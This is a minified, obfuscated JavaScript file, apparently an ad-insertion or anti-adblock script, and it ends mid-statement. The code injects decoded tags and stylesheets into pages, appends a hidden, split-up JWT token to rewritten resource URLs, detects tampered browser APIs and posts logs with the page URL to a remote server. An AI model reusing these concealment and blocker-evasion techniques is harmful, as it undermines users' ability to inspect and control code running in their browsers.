H=[[t(906),t(653),t(1240),117,t(905),t(929),57,t(783),t(483)],[t(725),t(617),t(982),117,t(973),t(1129),115,t(1174),t(671)],[t(557),t(647),t(1105),97,t(1188),t(585),114,t(1009),t(789)],[t(712),t(1272),t(984),106,t(760),t(1062),53,t(825),t(1032)]][t(989)]((e=>S(e))),k=[[t(1263),t(788),t(1101),119,t(530),t(567),102,t(956),t(1156)],[t(1244),t(1271),t(627),57,t(1e3),t(696),101,t(895),t(1248)],[t(514),t(1275),t(673),102,t(1058),t(618),56,t(840),t(748)],[t(497),t(563),t(1232),97,t(1246),t(624),115,t(629),t(1083)],[t(1080),t(801),t(837),121,t(842),t(686),110,t(961),t(1146)],[t(1164),t(558),t(927),118,t(814),t(1122),115,t(532),t(1281)],[t(572),t(602),t(1077),112,t(1102),t(942),114,t(1053),t(1023)],[t(1140),t(1113),t(1228),107,t(720),t(1066),104,t(753),t(1050)],[t(481),t(623),t(866),115,t(626),t(540),104,t(607),t(1128)],[t(1041),t(1309),t(910),97,t(676),t(985),101,t(751),t(455)],[t(1111),t(1261),t(844),106,t(785),t(863),107,t(1229),t(538)],[t(574),t(796),t(1279),102,t(1044),t(491),57,t(904),t(560)],[t(831),t(835),t(969),103,t(815),t(1067),97,t(1158),t(770)],[t(1287),t(679),t(512),56,t(1204),t(470),49,t(1136),t(737)],[t(947),t(1243),t(1020),111,t(493),t(818),104,t(1150),t(596)],[t(1042),t(875),t(580),107,t(820),t(1305),50,t(476),t(933)]][t(989)]((e=>S(e))),A=[...H,...k],R=e=>{const n=t,o=I(e[n(1186)](0,4));if(!o)throw new Error(n(1195)+e);const r=e[n(1186)](4);let i=0;return r[n(999)]("")[n(989)]((e=>{const t=n;if(0==i&&e===String[t(630)](o[t(464)]))return i=1,"";if(0==i&&e===String[t(630)](o[t(1308)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(692)][t(1266)](e)?Z(o[t(703)],o[t(692)],e):Z(o[t(1108)],o[t(791)],e)+e;if(2==n)return o[t(1285)][t(1266)](e)?Z(o[t(978)],o[t(1285)],e):Z(o[t(1108)],o[t(791)],e)+e;throw new Error(t(992)+n)}return Z(o[t(1108)],o[t(791)],e)}))[n(780)]("")};function Z(e,n,o){const r=t;if(1!==o[r(474)])throw new Error(r(986));return n[r(1266)](o)?e[n[r(891)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3NjU",Y="zMDA3MjYsImlhdCI",U="6MTc2NTIxNDMyNn0",D=".70vID4j5IuGgITz",F="myWDWCAVhG_Q54_h",J="p6NtMRgMScAA",C=()=>{const e=t,n=G();for(const t of n)e(741)in t?B(t):e(1138)in t&&Q(t)},G=()=>{const e=t;var n,o,r;const i=null===(n=document[e(1121)])||void 0===n?void 0:n[e(786)](e(457));if(i)return function(t){const n=e,o=R(t);return JSON[n(1046)](o)}(i);const c=null===(o=document[e(1121)])||void 0===o?void 0:o[e(786)](e(535));if(c)return[{tags:atob(c)}];const s=null===(r=document[e(1121)])||void 0===r?void 0:r[e(786)](e(1027));return s?[{tags:atob(s)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(1121)],c=document[n(1005)](n(1278));c[n(576)]=r;for(const e of Array[n(828)](c[n(569)](n(797)))){var s;const t=y(e);null===(s=e[n(907)])||void 0===s||s[n(917)](t,e)}const a=(null==i?void 0:i[n(786)](n(945)))||(null==i?void 0:i[n(786)](n(1008)));for(let e=0;e<c[n(645)][n(474)];e++){const t=c[n(645)][e];t[n(472)]=P(t[n(472)]),t[n(612)]=P(t[n(612)]),a&&(t[n(472)]&&(t[n(472)]=E(t[n(472)],a)),t[n(612)]&&(t[n(612)]=E(t[n(612)],a)))}const l=null===(o=document[n(1121)])||void 0===o?void 0:o[n(786)](n(981));l&&l[n(999)](";")[n(989)]((e=>({key:e[n(999)]("=")[0],value:e[n(999)]("=")[1]})))[n(1224)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(645)][t(474)];e++){const n=c[t(645)][e];n instanceof Element&&n[t(1043)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(1005)](n(609));r[n(576)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(1121)])||void 0===o?void 0:o[n(1227)])||n(1034)===(null===(r=document[n(1121)])||void 0===r?void 0:r[n(786)](n(1100)));n(958)!==document[n(1207)]||i?document[n(886)](document[n(1121)])?v(e,document[n(1121)]):document[n(1249)][n(1097)](e):document[n(943)](e[n(576)])},P=e=>{return e?(n=e)&&n[t(1125)](t(987))?E(""[t(1090)](L[t(1104)],t(588))[t(1090)](e[t(1184)](t(987),"")),t(839)[t(1090)]([O,V,z,X,j,Y,U,D,F,J][t(780)](""))):(e=>e&&e[t(1125)](t(750)))(e)?E(""[t(1090)](L[t(1104)],t(685))[t(1090)](e[t(1184)](t(750),"")),t(839)[t(1090)]([O,V,z,X,j,Y,U,D,F,J][t(780)](""),t(1251))[t(1090)](window[t(871)][t(704)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(523)]=()=>n(1115),new Promise(o)}const ee=[],te=e=>ee[t(902)]({message:e,timestamp:Date[t(1307)]()}),ne=e=>{console[t(794)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(474)]>1&&void 0!==arguments[1]?arguments[1]:L[n(1104)];try{let t=o+n(601);t+=n(807)+L[n(908)],t+=n(1098),t+=n(940),t+=n(1194)+encodeURIComponent(e),t+=n(856)+encodeURIComponent(location[n(612)]),t+=n(1269)+function(){const e=n;try{if(null!=window[e(827)][e(823)]&&e(1200)===window[e(827)][e(823)][e(1200)][e(482)])return!0}catch(e){}return!1}()[n(523)](),t+=n(509)+W[n(553)](16,16);const r=await fetch(t,{method:n(1264),body:JSON[n(932)](ee)});return await r[n(805)]()}catch(e){return n(794)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(778)],[t(458)],[t(880),t(828)],[t(880),t(993)],[t(880),t(1312),t(591)],[t(880),t(1312),t(506)],[t(880),t(1312),t(1208)],[t(880),t(1312),t(622)],[t(880),t(1312),t(1222)],[t(880),t(1312),t(1224)],[t(880),t(1312),t(1266)],[t(880),t(1312),t(780)],[t(880),t(1312),t(989)],[t(880),t(1312),t(902)],[t(880),t(1312),t(1107)],[t(880),t(1312),t(894)],[t(880),t(1312),t(1139)],[t(880),t(1312),t(802)],[t(903)],[t(571)],[t(808)],[t(453)],[t(606)],[t(970)],[t(1306),t(1312),t(1190)],[t(1306),t(1312),t(665)],[t(1306),t(1312),t(966)],[t(1201),t(1312),t(782)],[t(1133),t(1307)],[t(1133),t(1312),t(833)],[t(813)],[t(803)],[t(841)],[t(946),t(1109)],[t(946),t(495)],[t(946),t(950)],[t(946),t(886)],[t(946),t(799)],[t(946),t(1005)],[t(946),t(1121)],[t(946),t(507)],[t(946),t(681)],[t(946),t(711)],[t(946),t(817)],[t(946),t(569)],[t(946),t(1249),t(1097)],[t(946),t(1249),t(693)],[t(946),t(489)],[t(946),t(1154)],[t(946),t(1130)],[t(946),t(735)],[t(946),t(728)],[t(946),t(1292)],[t(946),t(943)],[t(946),t(498)],[t(524),t(1312),t(711)],[t(524),t(1312),t(1130)],[t(524),t(1312),t(735)],[t(937),t(1312),t(1262)],[t(1118),t(1312),t(769)],[t(1118),t(1312),t(886)],[t(1118),t(1312),t(1052)],[t(661),t(1312),t(786)],[t(661),t(1312),t(1206)],[t(661),t(1312),t(1124)],[t(661),t(1312),t(667)],[t(661),t(1312),t(764)],[t(661),t(1312),t(593)],[t(661),t(1312),t(1052)],[t(661),t(1312),t(710)],[t(661),t(1312),t(1043)],[t(661),t(1312),t(892)],[t(661),t(1312),t(525)],[t(1315)],[t(1132)],[t(1055),t(1312),t(1116)],[t(652)],[t(636),t(1312),t(1171)],[t(636),t(1312),t(592)],[t(501),t(1312),t(778)],[t(501),t(1312),t(836)],[t(767)],[t(1302)],[t(611)],[t(531),t(1312),t(1017)],[t(531),t(1312),t(834)],[t(475)],[t(688),t(1312),t(550)],[t(486)],[t(668)],[t(1183)],[t(758)],[t(792)],[t(896)],[t(988)],[t(990)],[t(556)],[t(568)],[t(1048)],[t(761)],[t(684)],[t(562),t(1046)],[t(562),t(932)],[t(638),t(1312),t(1224)],[t(638),t(1312),t(550)],[t(638),t(1312),t(1142)],[t(765),t(488)],[t(765),t(1258)],[t(765),t(790)],[t(765),t(1301)],[t(765),t(1160)],[t(1028)],[t(893),t(1312),t(598)],[t(827),t(529)],[t(827),t(773)],[t(827),t(795)],[t(1106),t(1312),t(1097)],[t(1106),t(1312),t(1149)],[t(1106),t(1312),t(917)],[t(793),t(1312),t(1224)],[t(812),t(1238)],[t(1254),t(800)],[t(1254),t(781)],[t(1254),t(1155)],[t(1254),t(1157)],[t(1254),t(1312),t(523)],[t(1154)],[t(843)],[t(855)],[t(862)],[t(1197)],[t(1238)],[t(570),t(821)],[t(598)],[t(1011),t(1189)],[t(1011),t(1312),t(977)],[t(1011),t(1312),t(1081)],[t(1011),t(1312),t(1093)],[t(1011),t(584)],[t(1011),t(1119)],[t(1011),t(1231)],[t(600),t(1312),t(848)],[t(600),t(1312),t(548)],[t(836)],[t(960)],[t(1290)],[t(651),t(1312),t(1296)],[t(651),t(1312),t(805)],[t(1143)],[t(510)],[t(723)],[t(1280)],[t(975)],[t(1236),t(630)],[t(1236),t(1312),t(964)],[t(1236),t(1312),t(1090)],[t(1236),t(1312),t(1075)],[t(1236),t(1312),t(1266)],[t(1236),t(1312),t(891)],[t(1236),t(1312),t(522)],[t(1236),t(1312),t(727)],[t(1236),t(1312),t(1184)],[t(1236),t(1312),t(1186)],[t(1236),t(1312),t(999)],[t(1236),t(1312),t(1125)],[t(1236),t(1312),t(965)],[t(1236),t(1312),t(521)],[t(487)],[t(1292),t(889)],[t(1292),t(533)],[t(1069),t(1312),t(677)],[t(1069),t(1312),t(550)],[t(1069),t(1312),t(1142)],[t(955),t(1312),t(1154)],[t(955),t(1312),t(1074)]];function ce(){const e=t;let n=arguments[e(474)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[e(474)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const e=t;let n=arguments[e(474)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(474)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=e(874);for(const l of ie)if(a(l)){let d=e(944);for(const f of l)d+="."+f;le(d)}}se=e(1175),e(1214)!=typeof n[e(1133)][e(1307)]&&le(e(824)),e(901)!=typeof n[e(1133)][e(1307)]()&&le(e(1031));{se=e(456);const w=new(n[e(955)]),x=()=>{};w[e(1112)]=x,w[e(1112)]!==x&&le(e(1036))}{se=e(1152);const p=n[e(946)][e(1005)](e(1278))[e(609)];p[e(966)](e(888),e(582)),e(582)!==p[e(1190)](e(888))&&le(e(963)),p[e(665)](e(888)),p[e(1190)](e(888))&&le(e(810))}const r=n[e(946)][e(1005)](e(1278)),i=n[e(946)][e(1005)](e(1303));i[e(472)]=e(1273);const c=n[e(946)][e(1005)](e(857)),s=n[e(946)][e(1005)](e(797));{se=e(1096),r&&i&&c&&s&&n[e(946)][e(1005)](e(1220))||le(),se=e(899),(n[e(684)](document[e(974)][e(1084)])||n[e(684)](document[e(974)][e(1168)]))&&le(),se=e(469),[r,i,c,s][e(1224)]((t=>{const o=e;n[o(946)][o(1249)][o(1097)](t);let r=!1;n[o(946)][o(1249)][o(645)][o(1224)]((e=>{e===t&&(r=!0)})),r||le(o(645)),n[o(946)][o(1249)][o(693)](t)})),se=e(1167);const h=W[e(914)]();r.id=h,r[e(1135)][e(769)](h),n[e(946)][e(1249)][e(1097)](r),r!==n[e(946)][e(711)](h)&&le(e(1304)),r!==n[e(946)][e(817)](h)[0]&&le(e(1091)),r!==n[e(946)][e(1130)]("#"[e(1090)](h))&&le(e(1088)),r!==n[e(946)][e(735)]("#"[e(1090)](h))[0]&&le(e(1311)),r[e(1135)][e(886)](h)||le(e(749)),r[e(1135)][e(1052)](h),r[e(1135)][e(886)](h)&&le(e(683)),se=e(646),n[e(946)][e(1249)][e(1097)](c),c[e(1043)](e(698),e(1138)),c[e(1043)](e(994),e(1039)),0===n[e(946)][e(1249)][e(569)](e(857))[e(474)]&&le(e(724));try{r[e(1052)](),c[e(1052)]()}catch(g){le(e(885))}n[e(946)][e(1249)][e(886)](c)&&le(e(1052)),se=e(1193);try{n[e(946)][e(489)]}catch(v){le(e(707))}}{se=e(1124);const b=r[e(1124)]();e(901)!=typeof(b[e(477)]+b[e(487)]+b[e(1180)]+b[e(1030)]+b[e(888)]+b[e(603)])&&le(e(1124)),se=e(1268);const y=n[e(946)][e(1005)](e(1278));r[e(1097)](y),y[e(1268)]!==r&&le(e(1097)),se=e(693),r[e(693)](y),0!==r[e(1289)]&&le(e(693)),se=e(608);const E=(t,n)=>{const o=e,r=W[o(914)]();t[o(1043)](n,r),t[o(786)](n)!==r&&le(o(1043)),t[o(710)](n),t[o(786)](n)&&le(o(710))};[r,i,s][e(1224)]((t=>{const n=e;E(t,n(1082)),E(t,n(457))})),se=e(1054),e(1278)!==r[e(738)][e(965)]()&&le(e(1278)),e(1303)!==i[e(738)][e(965)]()&&le(e(1303)),e(797)!==s[e(738)][e(965)]()&&le(e(797))}if(se=e(944),o&&n[e(487)]!==n){const T=n[e(611)];T&&Array[e(828)](n[e(862)][e(946)][e(735)](e(454)))[e(1266)](T)||le(e(611));try{T[e(1134)]!==n&&le(e(759))}catch(M){le(e(715))}try{const _=W[e(914)]();n[e(555)]={},n[e(555)][e(1026)]=()=>_,n[e(555)][e(1026)]()!==_&&le(e(1010))}catch(N){le(e(1127))}}{se=e(731);const L={inventory_name:W[e(914)](),inventories_key:W[e(914)]()},I=e(660)[e(1090)](L[e(777)],e(620))[e(1090)](L[e(1253)],e(1256)),S={"apply-ratio":1};S[L[e(777)]]=[{id:L[e(1253)],width:160,height:600,position:{selector:e(657),"position-rule":e(1300),"insert-rule":[]},"original-ads":[{selector:e(878)}],attributes:[]}],de(n[e(562)][e(1046)](I),S,n)||le(e(682));const H=e(740),k={type:e(634),marshalled:e(708)};de(n[e(562)][e(1046)](H),k,n)||le(e(1198)),se=e(1179);let A=!1;for(let D=0;D<100;D++)if(n[e(765)][e(1160)]()!=n[e(765)][e(1160)]()){A=!0;break}A||le(),se=e(1145);const R={},Z=W[e(914)](),O=W[e(914)]();R[Z]=O,n[e(1254)][e(1157)](R)[0]===Z&&R[Z]===O||le(),se=e(1060);const V=new(n[e(600)])(e(775));V[e(548)](e(1061))&&!V[e(548)](e(643))||le(),se=e(511);const z=e(1288);z[e(1125)](e(752))||le(e(1125)),z[e(1266)](e(746))||le(e(1266)),z[e(1075)](e(1110))||le(e(1075)),"st"!==z[e(999)]("r")[0]&&le(e(999)),"s"!==z[e(1170)](0)&&le(e(1170)),115!==z[e(964)](0)&&le(e(964)),e(716)!==z[e(1184)](/tr/g,"p")&&le(e(1184));let X="";try{X=n[e(827)][e(795)]}catch(F){le(e(916))}X[e(1266)]("/1")!==u(X,"/1")&&le(e(1266));{const J=(t,n)=>{const o=e,r=t[o(999)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(902)](i[n(1186)](0,e)),i=i[n(1186)](e+t[n(474)]);return r[n(902)](i),r})(t,n);if(r[o(474)]!==i[o(474)])return!1;for(let e=0;e<r[o(474)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[e(795)],key:"/"},{target:navigator[e(795)],key:"/"},{target:navigator[e(795)],key:e(547)},{target:navigator[e(795)],key:e(518)}];for(const{target:G,key:B}of C)J(G,B)||le(e(999))}se=e(544);let j=!1;try{throw new(n[e(1055)])(e(794))}catch(Q){j=!0}j||le(e(1063)),se=e(485);try{n[e(944)][e(903)],n[e(944)][e(808)]}catch(q){le(e(670))}const Y=W[e(914)](),U=n[e(808)](Y);Y!==n[e(903)](U)&&le(e(485)),se=e(1274),n[e(475)](r)instanceof n[e(1306)]||le(e(475)),se=e(931),n[e(827)][e(795)]||le(e(678)),se=e(1238),728!==n[e(1238)](e(1147))&&le(e(1238)),se=e(972),(isNaN(n[e(1143)])||e(901)!=typeof n[e(1143)]||isNaN(n[e(510)])||e(901)!=typeof n[e(510)])&&le(e(972)),se=e(1227);try{let P=0,ee=K;$((()=>{P=W[e(701)](1,100)})),0!==P&&ee!==K||le(e(664)),P=0,ee=K,async function(){P=W[e(701)](1,100)}(),0===P&&le(e(1227))}catch(te){le(e(664))}}try{se=e(880);const ne=Math[e(1160)](),oe=Math[e(1160)](),re=[ne,oe];re[e(894)](),re[0]===oe&&re[1]===ne||le(e(894))}catch(ce){le(e(894))}{se=e(1254);const ae=[[n,e(871)],[n,e(1254)],[n,e(827)],[{keyval:1},e(581)]];let ue=!1;for(const[me,fe]of ae)if(n[e(1254)][e(1155)](me,fe)){ue=!0;break}ue||le(e(1155))}{se=e(1006);const we=window[e(605)],xe=Symbol(e(551)),pe={cmd:{push:()=>xe}};window[e(605)]=pe,window[e(605)]!==pe&&le(e(1255)),window[e(605)][e(526)]!==pe[e(526)]&&le(e(919)),window[e(605)][e(526)][e(902)]!==pe[e(526)][e(902)]&&le(e(1277)),window[e(605)][e(526)][e(902)]()!==xe&&le(e(1225)),void 0!==we&&(window[e(605)]=we)}},le=e=>{const n=t,o=n(1252)[n(1090)](e,n(911))[n(1090)](se);throw console[n(794)](o),o},de=function(e,n){const o=t;let r=arguments[o(474)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(763)!=typeof e&&o(763)!=typeof n)return e===n;if((e instanceof r[o(880)]||e instanceof Array)!=(n instanceof r[o(880)]||n instanceof Array))return!1;if(e instanceof r[o(880)]||e instanceof Array){if(r[o(1254)][o(1157)](e)[o(474)]!==r[o(1254)][o(1157)](n)[o(474)])return!1;for(let t=0;t<e[o(474)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(1254)][o(1157)](e)[o(474)]!==r[o(1254)][o(1157)](n)[o(474)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(845)](e){const n=t;if(!e[n(1268)])return 0;let o;for(o=0;o<e[n(1268)][n(996)][n(474)]&&e[n(1268)][n(996)][o]!==e;o++);return o}static[t(577)](){const e=t;let n=arguments[e(474)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(723)]!==n[e(487)]}catch(e){return!0}}static[t(1137)](){const e=t;if(void 0!==ue[e(935)])return ue[e(935)];if(!ue[e(577)]())return ue[e(935)]=!1,!1;if(window[e(871)][e(612)][e(1125)](e(1035))||Ae(window[e(871)][e(612)]))return ue[e(935)]=!0,!0;try{if((window[e(871)][e(612)][e(1266)]("#")?window[e(871)][e(612)][e(1186)](0,window[e(871)][e(612)][e(891)]("#")):window[e(871)][e(612)])===(window[e(862)][e(871)][e(612)][e(1266)]("#")?window[e(862)][e(871)][e(612)][e(1186)](0,window[e(862)][e(871)][e(612)][e(891)]("#")):window[e(862)][e(871)][e(612)]))return ue[e(935)]=!0,!0}catch(e){}return ue[e(935)]=!1,!1}static[t(877)](){const e=t;if(!this[e(577)]())return!1;try{return window[e(862)][e(871)][e(612)],!1}catch(e){return!0}}static[t(776)](e){const n=t,o=n(1159);let r=e[o];return r||(r=W[n(914)](),e[o]=r),r}static[t(1120)](e){const n=t,o=document[n(1005)](n(797)),r=we[n(550)]()[n(479)][n(550)][n(834)](e);for(let e=0;e<r[n(474)];e++){const t=r[e];we[n(550)]()[n(1148)][n(834)](o,t[n(482)],t[n(639)])}return we[n(550)]()[n(1211)][n(1142)][n(834)](o,we[n(550)]()[n(1211)][n(550)][n(834)](e)),o}static[t(714)](e,n){const o=t;n[o(1212)]?we[o(550)]()[o(1199)][o(834)](n[o(907)],e,n[o(1212)]):we[o(550)]()[o(566)][o(834)](n[o(907)],e)}static async[t(971)](e,n){const o=t;if(we[o(550)]()[o(798)][o(834)](e,o(472))&&!we[o(550)]()[o(798)][o(834)](e,o(1227))){const t=$((t=>{const n=o;we[n(550)]()[n(1209)][n(834)](e,n(590),(()=>{t()})),we[n(550)]()[n(1209)][n(834)](e,n(794),(()=>{t()}))}));return n[o(1268)][o(917)](e,n),t}return n[o(1268)][o(917)](e,n),$((e=>e()))}static async[t(604)](e,n){const o=t;if(we[o(550)]()[o(798)][o(834)](n,o(472))&&!we[o(550)]()[o(798)][o(834)](n,o(1227))){const t=$((e=>{const t=o;we[t(550)]()[t(1209)][t(834)](n,t(590),(()=>{e()})),we[t(550)]()[t(1209)][t(834)](n,t(794),(()=>{e()}))}));return we[o(550)]()[o(566)][o(834)](e,n),t}return we[o(550)]()[o(566)][o(834)](e,n),$((e=>e()))}}c(ue,t(935),void 0);const me=t(953)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(474)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(1012)]||(fe[e(1012)]=xe(null)),fe[e(1012)];{n||(n=window);const t=ue[e(776)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(474)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(776)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(1306),t(637)),CSSStyleDeclaration_getPropertyValue:ge(e,t(1306),t(1190)),CSSStyleDeclaration_setProperty:ge(e,t(1306),t(966)),CSSStyleSheet_insertRule:ge(e,t(1201),t(782)),CSSStyleSheet_replaceSync:ge(e,t(1201),t(595)),DocumentFragment_getElementById:ge(e,t(524),t(711)),DocumentFragment_querySelector:ge(e,t(524),t(1130)),DocumentFragment_querySelectorAll:ge(e,t(524),t(735)),Document_cookie:he(e,t(520),t(799)),Document_createElement:ge(e,t(520),t(1005)),Document_getElementById:ge(e,t(520),t(711)),document_getElementById:ge(e,t(946),t(711)),Document_getElementsByTagName:ge(e,t(520),t(569)),Document_querySelector:ge(e,t(520),t(1130)),Document_querySelectorAll:ge(e,t(520),t(735)),Document_getElementsByClassName:ge(e,t(520),t(817)),Document_write:ge(e,t(520),t(943)),Document_writeln:ge(e,t(520),t(498)),Document_referrer:he(e,t(520),t(728)),Document_URL:he(e,t(520),t(1292)),DOMParser_parseFromString:ge(e,t(937),t(1262)),Element_ariaLabel:he(e,t(661),t(468)),Element_attributes:he(e,t(661),t(981)),Element_classList:he(e,t(661),t(1135)),Element_className:he(e,t(661),t(914)),Element_closest:ge(e,t(661),t(644)),Element_getAttribute:ge(e,t(661),t(786)),Element_getBoundingClientRect:ge(e,t(661),t(1124)),Element_getElementsByClassName:ge(e,t(661),t(817)),Element_hasAttribute:ge(e,t(661),t(667)),Element_id:he(e,t(661),"id"),Element_tagName:he(e,t(661),t(738)),Element_innerHTML:he(e,t(661),t(576)),Element_outerHTML:he(e,t(661),t(505)),Element_insertAdjacentElement:ge(e,t(661),t(764)),Element_insertAdjacentHTML:ge(e,t(661),t(593)),Element_querySelector:ge(e,t(661),t(1130)),Element_querySelectorAll:ge(e,t(661),t(735)),Element_removeAttribute:ge(e,t(661),t(710)),Element_setAttribute:ge(e,t(661),t(1043)),Element_setAttributeNS:ge(e,t(661),t(892)),Element_setHTMLUnsafe:ge(e,t(661),t(525)),Element_matches:ge(e,t(661),t(528)),Event_stopPropagation:ge(e,t(636),t(592)),Event_stopImmediatePropagation:ge(e,t(636),t(1171)),EventTarget_addEventListener:ge(e,t(501),t(778)),EventTarget_removeEventListener:ge(e,t(501),t(836)),Function_toString:ge(e,t(531),t(523)),HTMLAnchorElement_attributionSrc:he(e,t(486),t(809)),HTMLAnchorElement_href:he(e,t(486),t(612)),HTMLAnchorElement_protocol:he(e,t(486),t(543)),HTMLAnchorElement_hostname:he(e,t(486),t(659)),HTMLAnchorElement_port:he(e,t(486),t(1294)),HTMLAnchorElement_pathname:he(e,t(486),t(1049)),HTMLAnchorElement_hash:he(e,t(486),t(768)),HTMLAnchorElement_host:he(e,t(486),t(704)),HTMLAnchorElement_origin:he(e,t(486),t(462)),HTMLAnchorElement_ping:he(e,t(486),t(1169)),HTMLAnchorElement_search:he(e,t(486),t(883)),HTMLAnchorElement_target:he(e,t(486),t(513)),HTMLElement_dataset:he(e,t(668),t(1151)),HTMLElement_innerText:he(e,t(668),t(915)),HTMLElement_title:he(e,t(668),t(868)),HTMLElement_style:he(e,t(668),t(609)),HTMLFormElement_action:he(e,t(1183),t(616)),HTMLFormElement_target:he(e,t(1183),t(513)),HTMLIFrameElement_contentDocument:he(e,t(758),t(1299)),HTMLIFrameElement_contentWindow:he(e,t(758),t(1134)),HTMLIFrameElement_name:he(e,t(758),t(482)),HTMLIFrameElement_src:he(e,t(758),t(472)),HTMLIFrameElement_srcdoc:he(e,t(758),t(772)),HTMLImageElement_attributionSrc:he(e,t(792),t(809)),HTMLImageElement_src:he(e,t(792),t(472)),HTMLImageElement_srcset:he(e,t(792),t(666)),HTMLLinkElement_as:he(e,t(896),"as"),HTMLLinkElement_href:he(e,t(896),t(612)),HTMLLinkElement_rel:he(e,t(896),t(698)),HTMLScriptElement_attributionSrc:he(e,t(990),t(809)),HTMLScriptElement_src:he(e,t(990),t(472)),HTMLSourceElement_src:he(e,t(556),t(472)),HTMLSourceElement_srcset:he(e,t(556),t(666)),HTMLVideoElement_src:he(e,t(568),t(472)),HTMLVideoElement_poster:he(e,t(568),t(587)),HTMLMediaElement_src:he(e,t(988),t(472)),HTMLMetaElement_content:he(e,t(1029),t(1230)),HTMLMetaElement_httpEquiv:he(e,t(1029),t(870)),HTMLStyleElement_insertBefore:ge(e,t(732),t(1149)),IntersectionObserverEntry_boundingClientRect:he(e,t(632),t(1172)),IntersectionObserverEntry_intersectionRatio:he(e,t(632),t(829)),IntersectionObserverEntry_intersectionRect:he(e,t(632),t(1242)),JSON_parse:ge(e,t(562),t(1046)),JSON_stringify:ge(e,t(562),t(932)),MessageEvent_data:he(e,t(1028),t(457)),MessageEvent_origin:he(e,t(1028),t(462)),MessageEvent_source:he(e,t(1028),t(1176)),Navigator_sendBeacon:ge(e,t(804),t(773)),Node_appendChild:ge(e,t(1106),t(1097)),Node_insertBefore:ge(e,t(1106),t(1149)),Node_textContent:he(e,t(1106),t(1267)),Node_baseURI:he(e,t(1106),t(1109)),PerformanceEntry_name:he(e,t(838),t(482)),PerformanceResourceTiming_transferSize:he(e,t(1181),t(508)),PerformanceResourceTiming_encodedBodySize:he(e,t(1181),t(674)),RegExp_test:ge(e,t(600),t(548)),RegExp_exec:ge(e,t(600),t(848)),Response_url:he(e,t(651),t(882)),SharedStorageWorklet_addModule:ge(e,t(1086),t(1314)),String_matchAll:ge(e,t(1236),t(727)),String_replace:ge(e,t(1236),t(1184)),Window_decodeURIComponent:ge(e,t(1144),t(803)),Window_innerWidth:he(e,t(1144),t(761)),Window_fetch:ge(e,t(1144),t(767)),Window_fetchLater:ge(e,t(1144),t(1297)),Window_frames:he(e,t(1144),t(1203)),Window_name:he(e,t(1144),t(482)),Window_open:ge(e,t(1144),t(1154)),Window_postMessage:ge(e,t(1144),t(598)),Window_requestAnimationFrame:ge(e,t(1144),t(960)),Window_requestIdleCallback:ge(e,t(1144),t(1290)),Window_setImmediate:ge(e,t(1144),t(1021)),Window_setInterval:ge(e,t(1144),t(1280)),Window_setTimeout:ge(e,t(1144),t(975)),Window_visualViewport:he(e,t(1144),t(957)),XMLHttpRequest_open:ge(e,t(955),t(1154)),XMLHttpRequest_send:ge(e,t(955),t(1074)),XMLHttpRequest_responseURL:he(e,t(955),t(854)),XMLHttpRequest_response:he(e,t(955),t(1293)),XMLHttpRequest_responseText:he(e,t(955),t(1313)),XMLHttpRequest_responseType:he(e,t(955),t(655)),XMLHttpRequest_responseXML:he(e,t(955),t(1226)),XMLHttpRequest_status:he(e,t(955),t(846)),XMLHttpRequest_statusText:he(e,t(955),t(730)),FontFace:me?null:e[t(1302)],FontFace_prototype:pe(e,t(1302)),Worker:me?null:e[t(774)],Worker_prototype:pe(e,t(774))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(1312)]:null===(i=e[o])||void 0===i?void 0:i[r(1312)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(1155)](n.g[o][i(1312)],r);{var c;const t=i(944)===o[i(965)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(1312)];return t?e[i(1254)][i(1155)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(944)===o[i(965)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(1312)][r]:i(944)===o[i(965)]()?e[r]:i(946)===o?null===(c=e[i(946)])||void 0===c?void 0:c[r]:i(562)===o?null===(s=e[i(562)])||void 0===s?void 0:s[r]:null===(a=e[o])||void 0===a||null===(a=a[i(1312)])||void 0===a?void 0:a[r];var 